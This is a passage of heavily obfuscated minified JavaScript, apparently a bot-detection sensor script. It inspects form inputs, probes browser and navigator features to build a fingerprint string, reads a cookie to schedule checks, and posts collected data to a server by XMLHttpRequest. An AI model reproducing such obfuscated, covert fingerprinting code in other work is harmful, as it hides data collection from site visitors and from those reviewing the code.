ZH()[Pb(VX)],JZ([],[][[]]))?ZH()[Pb(Db)](nr,Ut,GJ):ZH()[Pb(wU)](sA,hbG,vx)]();}}catch(jrG){sb.splice(fT(lTG,KH),Infinity,BW);LnG=JZ(LnG,cq()[xQ(Gb)](tb([]),OQ,dG));nIG*=Tv[UT];}kxG=tb(tb(fD));}var gnG=NT()[PT(dc)](lG,Zb,Lq);var KXG=GA(KH);var AqG=jI[hP()[d7(Lq)].call(null,lE,nR,VT)][LP()[Ah(O6)].apply(null,[qW,bv,S7,Gb,jS])](E6()[BS(pr)](tb(Yh),A6,Hd,Nx));for(var rnG=Yh;k1(rnG,AqG[QX(typeof wr()[Jb(Qh)],'undefined')?wr()[Jb(Yh)].apply(null,[KH,fb]):wr()[Jb(VT)].call(null,gR,f2G)]);rnG++){var ndG=AqG[rnG];var VnG=WH(ndG[QX(typeof LP()[Ah(ST)],JZ([],[][[]]))?LP()[Ah(IP)].call(null,qW,Bd,z3,dc,qH):LP()[Ah(Vw)](EFG,cIG,Y5,HZ,Db)](pZ(typeof cq()[xQ(Zb)],JZ('',[][[]]))?cq()[xQ(Vw)](HE,K1,zPG):cq()[xQ(jS)](tb(KH),Nq,NH)));var HZG=WH(ndG[LP()[Ah(IP)](qW,Bd,z3,tb(tb({})),Bd)](ZH()[Pb(VX)](Bc,QP,px)));var GdG=ndG[LP()[Ah(IP)](qW,Bd,z3,tb(tb(Yh)),dc)](cq()[xQ(lE)].apply(null,[VT,px,bT]));var znG=rP(GdG,null)?Yh:KH;var b6G=ndG[LP()[Ah(IP)].apply(null,[qW,Bd,z3,WT,Bc])](ZH()[Pb(hb)].call(null,Nr,AMG,Nb));var dhG=rP(b6G,null)?GA(KH):T0G(b6G);var kqG=ndG[LP()[Ah(IP)].call(null,qW,Bd,z3,bv,rb)](ZH()[Pb(Qf)](Fc,AV,UT));if(rP(kqG,null))KXG=GA(KH);else{kqG=kqG[pZ(typeof NT()[PT(FZ)],'undefined')?NT()[PT(Qd)].apply(null,[XJ,EP,tb(Yh)]):NT()[PT(Qf)](mC,vr,tb(tb([])))]();if(pZ(kqG,cq()[xQ(Bt)](nS,Qh,dP)))KXG=Yh;else if(pZ(kqG,QX(typeof ZH()[Pb(F6)],'undefined')?ZH()[Pb(A1)](dc,VE,tb({})):ZH()[Pb(Db)].apply(null,[gpG,GVG,Ub])))KXG=KH;else KXG=A6;}var PbG=ndG[pZ(typeof E6()[BS(hb)],JZ('',[][[]]))?E6()[BS(WT)].apply(null,[tT,vx,BN,fpG]):E6()[BS(I4)].call(null,tb(tb(Yh)),v7,IP,Ix)];var gIG=ndG[wr()[Jb(F6)](Hx,kI)];var dxG=Tv[dc];var wZG=BB[w5()[MU(Lq)].call(null,pR,jS,vT,T5,jP,Lq)]();if(PbG&&QX(PbG[wr()[Jb(Yh)](KH,fb)],Yh)){wZG=KH;}if(gIG&&QX(gIG[wr()[Jb(Yh)](KH,fb)],BB[pZ(typeof w5()[MU(Vw)],'undefined')?w5()[MU(KH)].apply(null,[w2G,AA,rb,FhG,tb(Yh),BQ]):w5()[MU(Lq)].call(null,pR,Dx,HN,T5,jS,Lq)]())&&(tb(wZG)||QX(gIG,PbG))){dxG=Tv[ST];}if(QX(dhG,A6)){gnG=NT()[PT(dc)](lG,Zb,XZ)[NT()[PT(F6)](Dm,nS,Vw)](JZ(gnG,dhG),LP()[Ah(Kc)].apply(null,[Us,KH,G9,dc,jP]))[NT()[PT(F6)](Dm,nS,tb([]))](KXG,LP()[Ah(Kc)].call(null,Us,KH,G9,CQ,lX))[pZ(typeof NT()[PT(Pq)],JZ('',[][[]]))?NT()[PT(Qd)](LMG,jt,Lz):NT()[PT(F6)].call(null,Dm,nS,ZP)](dxG,LP()[Ah(Kc)](Us,KH,G9,tb(KH),t4))[NT()[PT(F6)].apply(null,[Dm,nS,tb(tb([]))])](znG,LP()[Ah(Kc)].apply(null,[Us,KH,G9,KH,HN]))[pZ(typeof NT()[PT(NW)],JZ('',[][[]]))?NT()[PT(Qd)].call(null,zCG,fz,Uw):NT()[PT(F6)](Dm,nS,nr)](HZG,LP()[Ah(Kc)](Us,KH,G9,Ub,CQ))[pZ(typeof NT()[PT(qN)],JZ('',[][[]]))?NT()[PT(Qd)].apply(null,[fW,CIG,WT]):NT()[PT(F6)](Dm,nS,tb(Yh))](VnG,LP()[Ah(Kc)](Us,KH,G9,Bd,Ad))[NT()[PT(F6)](Dm,nS,Rx)](wZG,NT()[PT(Dx)](bb,DX,tb(tb({}))));}}var dIG;return sb.pop(),dIG=gnG,dIG;};var rXG=function(){sb.push(SFG);if(tb(sZG)){try{var E7G=sb.length;var BnG=tb([]);LnG=JZ(LnG,wr()[Jb(ST)].call(null,KqG,Rq));if(QX(jI[hP()[d7(Lq)].call(null,lE,Uh,Zb)][ZH()[Pb(kX)](YU,OT,vT)],undefined)){LnG=JZ(LnG,wr()[Jb(cH)](Uc,vP));nIG-=x9;}else{LnG=JZ(LnG,E6()[BS(YT)](hb,Uc,FY,JS));nIG-=ZE;}}catch(bxG){sb.splice(fT(E7G,KH),Infinity,SFG);LnG=JZ(LnG,cq()[xQ(Gb)](jS,OQ,BT));nIG-=ZE;}sZG=tb(tb({}));}var Y8G=jI[pZ(typeof ZH()[Pb(bv)],JZ('',[][[]]))?ZH()[Pb(Db)].apply(null,[zz,ZE,EN]):ZH()[Pb(Q5)](CQ,mr,KH)][w5()[MU(vT)](VR,Yh,tb(tb({})),tQ,KH,WT)]?KH:Tv[dc];var m8G=jI[ZH()[Pb(Q5)].call(null,CQ,mr,tb(tb(KH)))][pZ(typeof hP()[d7(sA)],JZ('',[][[]]))?hP()[d7(A6)](jU,EU,lX):hP()[d7(d5)].call(null,Gr,TZ,Th)]&&FT(hP()[d7(d5)].apply(null,[Gr,TZ,lX]),jI[ZH()[Pb(Q5)].call(null,CQ,mr,pr)])?KH:Yh;var fZG=rP(typeof jI[pZ(typeof hP()[d7(QQ)],JZ([],[][[]]))?hP()[d7(A6)](XnG,lE,Yh):hP()[d7(Lq)].call(null,lE,Uh,Bd)][NT()[PT(d5)].call(null,UI,Vw,sA)],bH()[pT(dc)].apply(null,[Q5,Lb,Vw,Rd]))?KH:Yh;var zqG=jI[pZ(typeof ZH()[Pb(Fc)],JZ([],[][[]]))?ZH()[Pb(Db)](vIG,Sv,tb({})):ZH()[Pb(Q5)](CQ,mr,Yh)][w5()[MU(Hd)](Yk,mh,tb(tb([])),tQ,UT,Vw)]&&jI[ZH()[Pb(Q5)].call(null,CQ,mr,vr)][w5()[MU(Hd)](Yk,CQ,sA,tQ,ZP,Vw)][pZ(typeof cq()[xQ(Z5)],'undefined')?cq()[xQ(Vw)].apply(null,[GJ,I4,XN]):cq()[xQ(wU)].apply(null,[Lz,Sz,xG])]?KH:Yh;var ccG=jI[bH()[pT(bv)](Gk,Lb,Qd,Gb)][ZH()[Pb(EU)].call(null,FZ,s7,ZP)]?KH:Yh;var d6G=jI[ZH()[Pb(Q5)](CQ,mr,HN)][LP()[Ah(nJ)](cD,dc,bQG,Ab,Pq)]?KH:Yh;var OrG=QX(typeof jI[hP()[d7(U1)](Ub,X6,Lz)],wr()[Jb(CQ)].apply(null,[Pq,g9]))?Tv[ST]:Yh;var EQG=jI[ZH()[Pb(Q5)].call(null,CQ,mr,qH)][cq()[xQ(Qf)](Rx,Bd,Pd)]&&xW(jI[E6()[BS(dc)].call(null,lX,vT,Eq,Md)][ZH()[Pb(Yh)](EP,KK,tb([]))][wr()[Jb(kX)].call(null,Dw,vLG)].call(jI[ZH()[Pb(Q5)](CQ,mr,WT)][QX(typeof cq()[xQ(DT)],JZ('',[][[]]))?cq()[xQ(Qf)].call(null,Bc,Bd,Pd):cq()[xQ(Vw)].apply(null,[Nq,dO,Hs])])[E6()[BS(Rd)].call(null,nJ,tb([]),sA,hw)](pZ(typeof ZH()[Pb(Gr)],JZ([],[][[]]))?ZH()[Pb(Db)].apply(null,[UH,Bt,GJ]):ZH()[Pb(wSG)].call(null,hh,dX,tb(tb(Yh)))),Yh)?KH:Yh;var MdG=pZ(typeof jI[ZH()[Pb(Q5)](CQ,mr,tb(tb([])))][LP()[Ah(Z5)](lh,F6,Y4,CQ,Yh)],cq()[xQ(CQ)](mh,DT,fq))||pZ(typeof jI[ZH()[Pb(Q5)].call(null,CQ,mr,O6)][pZ(typeof LP()[Ah(Gr)],'undefined')?LP()[Ah(Vw)](Q8G,U1,ESG,Lz,nr):LP()[Ah(FZ)](Z7,bv,kt,bv,XZ)],pZ(typeof cq()[xQ(Kb)],'undefined')?cq()[xQ(Vw)](Ad,zt,rSG):cq()[xQ(CQ)](Qd,DT,fq))||pZ(typeof jI[ZH()[Pb(Q5)].call(null,CQ,mr,Qd)][E6()[BS(EP)](Yh,Gr,Z5,cD)],cq()[xQ(CQ)].apply(null,[vT,DT,fq]))?Tv[ST]:Yh;var VTG=FT(pZ(typeof w5()[MU(Zb)],'undefined')?w5()[MU(KH)](EZG,nS,FS,DU,Th,nY):w5()[MU(nJ)].call(null,KBG,Bc,Yh,Z7,nr,Dx),jI[pZ(typeof ZH()[Pb(jS)],JZ([],[][[]]))?ZH()[Pb(Db)](QQ,tCG,Mw):ZH()[Pb(Q5)].call(null,CQ,mr,ST)])?jI[ZH()[Pb(Q5)](CQ,mr,v7)][w5()[MU(nJ)](KBG,bv,lX,Z7,v7,Dx)]:Yh;var NhG=pZ(typeof jI[bH()[pT(bv)](Gk,Lb,Qd,Z5)][wr()[Jb(rX)].apply(null,[U1,xH])],pZ(typeof cq()[xQ(sA)],JZ([],[][[]]))?cq()[xQ(Vw)].call(null,Uc,HQ,HE):cq()[xQ(CQ)](O6,DT,fq))?KH:Yh;var RdG=pZ(typeof jI[bH()[pT(bv)](Gk,Lb,Qd,kX)][hP()[d7(Kb)](HZ,Zh,zd)],pZ(typeof cq()[xQ(DX)],JZ([],[][[]]))?cq()[xQ(Vw)].call(null,nS,DDG,A5):cq()[xQ(CQ)](HZ,DT,fq))?KH:BB[w5()[MU(Lq)](pR,Bc,tb(tb(KH)),l9,F3,Lq)]();var ZIG=tb(jI[wr()[Jb(Bd)].apply(null,[Rx,KT])][ZH()[Pb(Yh)].call(null,EP,KK,Nq)][LP()[Ah(WT)](Dh,Q5,MY,v7,Vw)])?KH:Yh;var mbG=FT(hP()[d7(bk)].apply(null,[Lz,Ac,tb([])]),jI[ZH()[Pb(Q5)](CQ,mr,FZ)])?KH:Yh;var xbG=w5()[MU(NS)](qk,HE,Gr,tQ,Nb,dc)[NT()[PT(F6)].call(null,qq,nS,Lz)](Y8G,pZ(typeof hP()[d7(bk)],JZ('',[][[]]))?hP()[d7(A6)].apply(null,[OgG,ss,tb(Yh)]):hP()[d7(qv)].call(null,Sz,RP,Nr))[NT()[PT(F6)].call(null,qq,nS,tb(tb({})))](m8G,LP()[Ah(NS)](pVG,VT,zt,zd,EP))[NT()[PT(F6)](qq,nS,tb(KH))](fZG,E6()[BS(m3)](Db,tb({}),KH,hx))[NT()[PT(F6)].call(null,qq,nS,Nq)](zqG,ZH()[Pb(d5)].apply(null,[rb,XP,Hx]))[NT()[PT(F6)].call(null,qq,nS,nr)](ccG,hP()[d7(D5)](sA,xb,AA))[NT()[PT(F6)](qq,nS,vx)](d6G,cq()[xQ(A1)](px,jX,mx))[NT()[PT(F6)].call(null,qq,nS,FZ)](OrG,bH()[pT(NO)].apply(null,[xk,pVG,VT,vx]))[pZ(typeof NT()[PT(Sz)],JZ([],[][[]]))?NT()[PT(Qd)](ft,qv,NO):NT()[PT(F6)](qq,nS,nr)](EQG,QX(typeof LP()[Ah(HN)],JZ([],[][[]]))?LP()[Ah(XZ)].call(null,pVG,dc,jhG,tT,px):LP()[Ah(Vw)].call(null,FDG,Hd,UKG,Kc,HZ))[QX(typeof NT()[PT(KqG)],'undefined')?NT()[PT(F6)](qq,nS,vT):NT()[PT(Qd)](FN,IJ,tb({}))](MdG,cq()[xQ(k3)].apply(null,[tb(tb(Yh)),Zb,YI]))[pZ(typeof NT()[PT(Dw)],JZ('',[][[]]))?NT()[PT(Qd)](Ur,zMG,PX):NT()[PT(F6)].apply(null,[qq,nS,mh])](VTG,ZH()[Pb(U1)](PX,JX,tb(tb(Yh))))[QX(typeof NT()[PT(vE)],JZ('',[][[]]))?NT()[PT(F6)](qq,nS,hb):NT()[PT(Qd)](fdG,mTG,Rx)](NhG,ZH()[Pb(Kb)](Eq,K7,tb(tb({}))))[QX(typeof NT()[PT(Qh)],'undefined')?NT()[PT(F6)](qq,nS,FS):NT()[PT(Qd)](qSG,Nm,Ad)](RdG,QX(typeof NT()[PT(LT)],JZ([],[][[]]))?NT()[PT(U1)](MX,ZP,XZ):NT()[PT(Qd)](Uf,J7G,HZ))[QX(typeof NT()[PT(Q5)],'undefined')?NT()[PT(F6)].call(null,qq,nS,Qd):NT()[PT(Qd)](nr,Jv,Db)](ZIG,cq()[xQ(sO)](Gb,BQ,sw))[NT()[PT(F6)].call(null,qq,nS,AA)](mbG);var x6G;return sb.pop(),x6G=xbG,x6G;};var AQG=function(){var dSG;sb.push(hFG);var zxG;return zxG=FxG()[hP()[d7(Uw)].apply(null,[HE,vO,F3])](function BcG(b7G){sb.push(jQG);while(Tv[ST])switch(b7G[cq()[xQ(EP)](v7,I4,jZ)]=b7G[NT()[PT(Hd)](Qb,Q5,pr)]){case Yh:b7G[cq()[xQ(EP)].apply(null,[tb({}),I4,jZ])]=Yh;b7G[NT()[PT(Hd)](Qb,Q5,vr)]=Lq;{var c8G;return c8G=FxG()[cq()[xQ(vx)].call(null,tb(KH),Rx,zq)](jKG()),sb.pop(),c8G;}case BB[hP()[d7(F6)](CQ,QP,tb(Yh))]():dSG=b7G[pZ(typeof wr()[Jb(LT)],JZ('',[][[]]))?wr()[Jb(VT)](Ub,R2G):wr()[Jb(z9)](fP,vP)];jI[QX(typeof E6()[BS(l0G)],'undefined')?E6()[BS(dc)](Pk,px,Eq,Pc):E6()[BS(WT)](O6,sA,GJ,R5)][ZH()[Pb(F6)].call(null,jX,MH,rb)](PxG,dSG[pZ(typeof NT()[PT(VX)],JZ([],[][[]]))?NT()[PT(Qd)].call(null,PZG,Sf,jS):NT()[PT(ZP)](V9,wQ,v7)],b7(rn,[QX(typeof wr()[Jb(Ov)],JZ('',[][[]]))?wr()[Jb(hh)](Gr,Sd):wr()[Jb(VT)](VXG,J4),dSG[hP()[d7(Bc)].apply(null,[Yh,Eb,tb(KH)])]]));b7G[QX(typeof NT()[PT(BR)],JZ('',[][[]]))?NT()[PT(Hd)].apply(null,[Qb,Q5,CQ]):NT()[PT(Qd)](DbG,hs,tb([]))]=Qd;break;case Q5:b7G[cq()[xQ(EP)].call(null,GJ,I4,jZ)]=Tv[OQ];b7G[w5()[MU(vx)].apply(null,[Ub,hb,NS,KQ,nJ,A6])]=b7G[w5()[MU(jS)].call(null,vKG,bv,BE,Jh,B1,dc)](Yh);case Qd:case ZH()[Pb(EP)].call(null,Ov,JY,FZ):{var JqG;return JqG=b7G[w5()[MU(Dx)].apply(null,[H5,mZ,jP,OX,tb([]),VT])](),sb.pop(),JqG;}}sb.pop();},null,null,[[Yh,Q5]],jI[hP()[d7(Zb)].call(null,VT,vpG,kT)]),sb.pop(),zxG;};var HbG=function(){sb.push(G4);var WXG=EDG();if(QX(WXG,GA(Tv[ST]))&&QX(WXG,jI[NT()[PT(CQ)](J7,BR,tT)][NT()[PT(Kb)](dr,vx,PX)])&&xW(WXG,RZG)){RZG=WXG;var kZG=sJ();var BqG=S1(fT(WXG,kZG),pVG);KPG(BqG);}sb.pop();};var Y7G=function(fSG){sb.push(H7G);var frG=xW(arguments[QX(typeof wr()[Jb(f1)],JZ([],[][[]]))?wr()[Jb(Yh)].call(null,KH,Sw):wr()[Jb(VT)](sdG,pLG)],Tv[ST])&&QX(arguments[Tv[ST]],undefined)?arguments[KH]:tb(fD);if(tb(frG)||rP(fSG,null)){sb.pop();return;}fMG[ZH()[Pb(nr)](A6,rO,Nh)]=tb(tb(mK));knG=tb(tb(mK));var tdG=fSG[pZ(typeof hP()[d7(R1)],'undefined')?hP()[d7(A6)](wA,ZMG,tb(tb({}))):hP()[d7(Bc)](Yh,W5,vT)];var ScG=fSG[E6()[BS(Wm)].call(null,O6,Bd,Rd,m9)];var tbG;if(QX(ScG,undefined)&&xW(ScG[wr()[Jb(Yh)].call(null,KH,Sw)],Yh)){try{var K9G=sb.length;var TdG=tb(tb(mK));tbG=jI[E6()[BS(Nq)].call(null,F6,z9,Ov,OqG)][pZ(typeof E6()[BS(pr)],JZ('',[][[]]))?E6()[BS(WT)].apply(null,[Ab,nS,NS,Q8G]):E6()[BS(O6)](tb(KH),tb([]),Nb,ZZ)](ScG);}catch(LhG){sb.splice(fT(K9G,KH),Infinity,H7G);}}if(QX(tdG,undefined)&&pZ(tdG,C2G)&&QX(tbG,undefined)&&tbG[hP()[d7(Ss)].call(null,Bd,cV,KH)]&&pZ(tbG[hP()[d7(Ss)](Bd,cV,Z5)],tb(tb(fD)))){knG=tb(tb([]));var mxG=cbG(hCG(rgG));var FIG=jI[ZH()[Pb(dc)].apply(null,[LT,r9,tb(tb({}))])](lN(wgG(),pVG),nS);if(QX(mxG,undefined)&&tb(jI[hP()[d7(rb)].apply(null,[Wm,tX,tb(KH)])](mxG))&&xW(mxG,Yh)){if(QX(QTG[pZ(typeof wr()[Jb(Ss)],JZ([],[][[]]))?wr()[Jb(VT)](Z5,cv):wr()[Jb(NS)].call(null,cH,Oz)],undefined)){jI[E6()[BS(lE)](Ad,tb(KH),Lq,W3)](QTG[wr()[Jb(NS)].call(null,cH,Oz)]);}if(xW(FIG,Yh)&&xW(mxG,FIG)){QTG[wr()[Jb(NS)](cH,Oz)]=jI[QX(typeof ZH()[Pb(Pk)],'undefined')?ZH()[Pb(Q5)].apply(null,[CQ,QN,Bc]):ZH()[Pb(Db)](SR,j2G,Pk)][hP()[d7(mh)](Bc,cY,dc)](function(){CcG();},S1(fT(mxG,FIG),pVG));}else{QTG[wr()[Jb(NS)](cH,Oz)]=jI[ZH()[Pb(Q5)](CQ,QN,Hd)][QX(typeof hP()[d7(Bk)],'undefined')?hP()[d7(mh)].call(null,Bc,cY,Rd):hP()[d7(A6)](z9,crG,pr)](function(){CcG();},S1(SnG,Tv[Nr]));}}}sb.pop();if(knG){lLG();}};var v7G=function(){sb.push(tR);var IPG=xW(IY(QTG[pZ(typeof E6()[BS(mZ)],JZ('',[][[]]))?E6()[BS(WT)](Qh,FZ,S6G,f2G):E6()[BS(B1)](tb([]),UT,Q5,VZ)],Q7G),Tv[dc])||xW(IY(QTG[E6()[BS(B1)].apply(null,[Bd,FS,Q5,VZ])],bTG),Yh)||xW(IY(QTG[E6()[BS(B1)].call(null,EN,tb(KH),Q5,VZ)],gQG),BB[w5()[MU(Lq)](pR,LT,Fc,WR,F6,Lq)]())||xW(IY(QTG[E6()[BS(B1)](Db,Pq,Q5,VZ)],YZG),Yh);var U7G;return sb.pop(),U7G=IPG,U7G;};var ZxG=function(){sb.push(Ks);var CXG=xW(IY(QTG[E6()[BS(B1)](vT,HE,Q5,Kq)],xXG),Yh);var NrG;return sb.pop(),NrG=CXG,NrG;};var NbG=function(){var dbG=tb([]);var KrG=v7G();var BSG=ZxG();sb.push(CIG);if(pZ(QTG[hP()[d7(Sz)].call(null,Nb,jcG,tb(tb([])))],tb(tb(mK)))&&BSG){QTG[pZ(typeof hP()[d7(FY)],JZ('',[][[]]))?hP()[d7(A6)].call(null,SFG,HBG,tb(tb(Yh))):hP()[d7(Sz)](Nb,jcG,rq)]=tb(tb([]));dbG=tb(tb([]));}QTG[QX(typeof E6()[BS(hh)],JZ('',[][[]]))?E6()[BS(B1)](FS,Zb,Q5,qdG):E6()[BS(WT)](tb(tb(Yh)),Qd,R2G,QU)]=Yh;var XXG=mMG();XXG[cq()[xQ(Ab)](tb({}),UT,UQ)](hP()[d7(tZ)](UT,fLG,ST),mdG,tb(tb(fD)));XXG[ZH()[Pb(qv)](px,jc,HN)]=function(){PQG&&PQG(XXG,dbG,KrG);};var DrG=jI[E6()[BS(Nq)](mh,tb(tb({})),Ov,rPG)][LP()[Ah(vx)].apply(null,[Kk,Qd,jJ,tb(tb(Yh)),Nh])](qTG);var USG=ZH()[Pb(D5)].call(null,wU,dS,PX)[NT()[PT(F6)].apply(null,[sKG,nS,tb(KH)])](DrG,cq()[xQ(wQ)](mh,kT,pMG));XXG[w5()[MU(qH)].call(null,LCG,jS,EP,Kk,PX,VT)](USG);sb.pop();};var thG=function(QrG){if(QrG)return tb(mK);var pxG=jpG();var PqG=pxG&&pxG[dc];return PqG&&lJ(PqG);};var CcG=function(){sb.push(xz);QTG[w5()[MU(hb)](Qs,kT,Ab,G6G,sA,jS)]=tb(fD);sb.pop();cnG(tb(tb({})));};var RPG=x3[mK];var shG=x3[fD];var nrG=x3[l2];var cTG=function(GIG){"@babel/helpers - typeof";sb.push(fY);cTG=rP(cq()[xQ(CQ)](LT,DT,zN),typeof jI[hP()[d7(v7)].call(null,Rx,jTG,Ab)])&&rP(ZH()[Pb(Hd)].call(null,IX,FrG,Vw),typeof jI[hP()[d7(v7)].call(null,Rx,jTG,LT)][wr()[Jb(EP)].call(null,Db,R2G)])?function(EdG){return XdG.apply(this,[hV,arguments]);}:function(ETG){return XdG.apply(this,[fK,arguments]);};var FSG;return sb.pop(),FSG=cTG(GIG),FSG;};var c4=function(){"use strict";var q8G=function(pZG,RxG,qPG){return b7.apply(this,[h8,arguments]);};var GrG=function(OTG,wQG,pqG,c6G){sb.push(npG);var PrG=wQG&&KJ(wQG[ZH()[Pb(Yh)](EP,wVG,Pq)],phG)?wQG:phG;var AZG=jI[E6()[BS(dc)].apply(null,[tT,tb(KH),Eq,V2G])][bH()[pT(Yh)](GE,AhG,Vw,Hd)](PrG[ZH()[Pb(Yh)].call(null,EP,wVG,z9)]);var LSG=new k6G(c6G||[]);VZG(AZG,bH()[pT(Db)](pMG,WlG,Q5,Lz),b7(rn,[wr()[Jb(F6)](Hx,Oc),PIG(OTG,pqG,LSG)]));var SdG;return sb.pop(),SdG=AZG,SdG;};var phG=function(){};var FdG=function(){};var zdG=function(){};var xdG=function(VQG,IxG){function pcG(gPG,HqG,AcG,B7G){sb.push(GE);var YnG=XdG(dM,[VQG[gPG],VQG,HqG]);if(QX(ZH()[Pb(Zb)](Th,tjG,tb([])),YnG[ZH()[Pb(hb)](Nr,Kr,nr)])){var fnG=YnG[ZH()[Pb(Uw)].apply(null,[Nh,IKG,B1])],SZG=fnG[wr()[Jb(F6)](Hx,rs)];var bnG;return bnG=SZG&&rP(QX(typeof ZH()[Pb(KH)],JZ('',[][[]]))?ZH()[Pb(CQ)](qH,T7G,Qh):ZH()[Pb(Db)].call(null,pt,M6G,tb(tb(Yh))),cTG(SZG))&&BdG.call(SZG,QX(typeof NT()[PT(Nr)],'undefined')?NT()[PT(rb)].apply(null,[AKG,Uw,z9]):NT()[PT(Qd)].call(null,ZpG,zR,tb(tb(KH))))?IxG[E6()[BS(Z5)](tb(KH),F3,Wm,NgG)](SZG[NT()[PT(rb)].apply(null,[AKG,Uw,Fc])])[NT()[PT(Uw)].apply(null,[qk,t4,YT])](function(ISG){sb.push(DO);pcG(NT()[PT(Hd)].apply(null,[wX,Q5,v7]),ISG,AcG,B7G);sb.pop();},function(PdG){sb.push(NO);pcG(ZH()[Pb(Zb)](Th,PpG,nr),PdG,AcG,B7G);sb.pop();}):IxG[E6()[BS(Z5)](Hd,nJ,Wm,NgG)](SZG)[NT()[PT(Uw)].call(null,qk,t4,jP)](function(QdG){sb.push(sjG);fnG[wr()[Jb(F6)].apply(null,[Hx,Br])]=QdG,AcG(fnG);sb.pop();},function(KbG){sb.push(SIG);var XcG;return XcG=pcG(ZH()[Pb(Zb)].apply(null,[Th,Id,Q5]),KbG,AcG,B7G),sb.pop(),XcG;}),sb.pop(),bnG;}B7G(YnG[ZH()[Pb(Uw)](Nh,IKG,KH)]);sb.pop();}var QnG;sb.push(KcG);VZG(this,bH()[pT(Db)](pMG,UDG,Q5,hb),b7(rn,[wr()[Jb(F6)](Hx,Rq),function qxG(tSG,ZrG){var JrG=function(){return new IxG(function(YcG,CSG){pcG(tSG,ZrG,YcG,CSG);});};var MSG;sb.push(MQ);return MSG=QnG=QnG?QnG[NT()[PT(Uw)](Vd,t4,z9)](JrG,JrG):JrG(),sb.pop(),MSG;}]));sb.pop();};var lrG=function(Wt){return Ez.apply(this,[dV,arguments]);};var hrG=function(Mz){return Ez.apply(this,[Xg,arguments]);};var k6G=function(LrG){sb.push(kW);this[hP()[d7(Hd)](QQ,kS,Bc)]=[b7(rn,[pZ(typeof E6()[BS(Db)],'undefined')?E6()[BS(WT)].call(null,O6,FZ,QU,tGG):E6()[BS(OQ)](Yh,Ub,Uw,D7),NT()[PT(Gr)].apply(null,[vb,Mw,NO])])],LrG[LP()[Ah(WT)](l9,Q5,MY,ZP,kT)](lrG,this),this[wr()[Jb(rq)].apply(null,[vT,Ob])](tb(Tv[dc]));sb.pop();};var rIG=function(sTG){sb.push(sPG);if(sTG||pZ(NT()[PT(dc)].apply(null,[sx,Zb,tb([])]),sTG)){var McG=sTG[NXG];if(McG){var WxG;return sb.pop(),WxG=McG.call(sTG),WxG;}if(rP(cq()[xQ(CQ)](hb,DT,Ik),typeof sTG[NT()[PT(Hd)](FQ,Q5,z9)])){var QcG;return sb.pop(),QcG=sTG,QcG;}if(tb(jI[hP()[d7(rb)](Wm,ms,Ab)](sTG[wr()[Jb(Yh)].apply(null,[KH,Cs])]))){var DIG=GA(KH),NZG=function L7G(){sb.push(WgG);for(;k1(++DIG,sTG[wr()[Jb(Yh)].call(null,KH,Dq)]);)if(BdG.call(sTG,DIG)){var DqG;return L7G[wr()[Jb(F6)](Hx,JY)]=sTG[DIG],L7G[E6()[BS(FZ)](Th,NO,fP,qb)]=tb(KH),sb.pop(),DqG=L7G,DqG;}L7G[pZ(typeof wr()[Jb(Lq)],'undefined')?wr()[Jb(VT)].call(null,LVG,vz):wr()[Jb(F6)].call(null,Hx,JY)]=KhG;L7G[E6()[BS(FZ)].call(null,WT,sA,fP,qb)]=tb(Tv[dc]);var YdG;return sb.pop(),YdG=L7G,YdG;};var j7G;return j7G=NZG[NT()[PT(Hd)](FQ,Q5,Ub)]=NZG,sb.pop(),j7G;}}throw new (jI[E6()[BS(nS)](vr,rb,AA,B9)])(JZ(cTG(sTG),cq()[xQ(Nr)].call(null,Nb,OH,J4)));};sb.push(vE);c4=function PSG(){return gdG;};var KhG;var gdG={};var r8G=jI[E6()[BS(dc)](tb(Yh),Lz,Eq,jcG)][QX(typeof ZH()[Pb(Kc)],'undefined')?ZH()[Pb(Yh)].call(null,EP,W3,t4):ZH()[Pb(Db)].apply(null,[xJ,IIG,tb(tb(KH))])];var BdG=r8G[hP()[d7(ST)].call(null,nS,Ik,tb(tb([])))];var VZG=jI[E6()[BS(dc)].call(null,Ab,z9,Eq,jcG)][ZH()[Pb(ST)](Bt,c7G,Hd)]||function(wIG,GZG,mrG){return XdG.apply(this,[N2,arguments]);};var MqG=rP(cq()[xQ(CQ)](Q5,DT,ljG),typeof jI[hP()[d7(v7)](Rx,bcG,PX)])?jI[hP()[d7(v7)].call(null,Rx,bcG,tb(tb(Yh)))]:{};var NXG=MqG[pZ(typeof wr()[Jb(F6)],JZ([],[][[]]))?wr()[Jb(VT)].call(null,ZE,qh):wr()[Jb(EP)](Db,C0G)]||NT()[PT(Pq)](T6,US,Yh);var GbG=MqG[ZH()[Pb(rb)].apply(null,[lE,UQ,dc])]||E6()[BS(Kc)].call(null,Rx,Ad,F6,hbG);var vTG=MqG[QX(typeof ZH()[Pb(Zb)],JZ('',[][[]]))?ZH()[Pb(Dx)](t4,X7G,tb([])):ZH()[Pb(Db)].apply(null,[UgG,Zw,Ad])]||hP()[d7(Pq)](sO,HPG,z9);try{var YTG=sb.length;var YXG=tb([]);q8G({},QX(typeof NT()[PT(Kc)],JZ([],[][[]]))?NT()[PT(dc)](nY,Zb,tb(tb(KH))):NT()[PT(Qd)](KqG,ldG,px));}catch(sqG){sb.splice(fT(YTG,KH),Infinity,vE);q8G=function(EhG,lhG,p7G){return XdG.apply(this,[Nn,arguments]);};}gdG[QX(typeof w5()[MU(Vw)],JZ(NT()[PT(dc)](nY,Zb,tb(tb(KH))),[][[]]))?w5()[MU(Bd)](TcG,zd,tb(tb([])),ZJ,BE,VT):w5()[MU(KH)](FDG,WT,Dw,Rb,qH,BU)]=GrG;var srG=cq()[xQ(Hd)].call(null,BE,z9,pA);var XTG=QX(typeof cq()[xQ(hb)],'undefined')?cq()[xQ(rb)](Nh,vE,z2G):cq()[xQ(Vw)](Rx,Vv,tCG);var wrG=NT()[PT(VX)](HcG,Yh,Q5);var kPG=cq()[xQ(Uw)](t4,Ad,r2G);var YPG={};var B9G={};q8G(B9G,NXG,function(){return XdG.apply(this,[nK,arguments]);});var WnG=jI[E6()[BS(dc)](tb(tb([])),Bc,Eq,jcG)][bH()[pT(ST)](ArG,KDG,ST,tT)];var xSG=WnG&&WnG(WnG(rIG([])));xSG&&QX(xSG,r8G)&&BdG.call(xSG,NXG)&&(B9G=xSG);var jSG=zdG[ZH()[Pb(Yh)](EP,W3,Dx)]=phG[ZH()[Pb(Yh)](EP,W3,Ub)]=jI[E6()[BS(dc)](A6,Bc,Eq,jcG)][QX(typeof bH()[pT(dc)],JZ(NT()[PT(dc)].call(null,nY,Zb,Mw),[][[]]))?bH()[pT(Yh)](GE,AdG,Vw,B1):bH()[pT(v7)].apply(null,[mN,FTG,xnG,hb])](B9G);function 